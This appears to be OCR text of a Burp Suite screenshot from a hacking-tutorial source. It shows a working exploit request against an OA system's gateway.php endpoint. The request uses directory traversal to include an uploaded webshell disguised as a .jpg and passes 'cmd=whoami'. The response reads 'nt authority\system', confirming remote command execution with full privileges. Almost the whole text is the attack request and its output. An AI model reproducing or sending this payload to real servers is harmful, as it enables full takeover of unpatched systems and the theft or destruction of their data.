 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.52.30:8080 ?
Request
Pretty Raw \n Actions
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 76
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2102/1811843809.shell.jpg"}&
cmd=whoami
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 25 Feb 2021 17:40:23 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
? Search... 0 matches
INSPECTOR
HACK学习呀
Done 226 bytes | 236 millis